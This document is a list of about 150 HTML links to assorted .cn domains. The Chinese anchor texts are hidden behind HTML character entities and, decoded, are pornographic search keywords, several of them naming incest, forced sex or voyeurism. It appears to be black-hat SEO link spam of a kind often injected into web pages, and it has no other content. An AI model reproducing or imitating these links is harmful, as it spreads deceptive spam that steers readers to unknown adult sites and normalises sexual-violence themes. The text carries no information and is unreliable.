<a href="http://pidaissj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianwancheng.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://dvevn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://khgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xhnu.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://aloebuy.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youfri.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://koreanmallonline.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://whlhsw.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://hwir.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aadl.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://bsonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eurolist.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://allun.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://download123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cenran.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://probes.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://zmaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neiou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://charuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://fjxxgg.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://douron.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duo789.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sswldb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://stlife.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f80q.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x7EFC;&#x5408;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://nengpu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://buaipl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://wrapped.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://hazha.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smartlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://huaikas.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cheng523.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://xcaret.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://3cym.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gao41.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw05.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://hzshida.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://shengshida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scxhdq.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripalone.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://kaixg.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vv67.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://txread.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://boletodeida.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://baixinda.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://workmates.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://rkdak.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://msndyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://agnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhln.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://aisiping.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://dimze.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://xdojo.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://ssinsights.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://drgxj.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkas.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gessa.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://guobin123.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pulltex.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://glamchic.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://utop10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://284mtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://tiankaw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
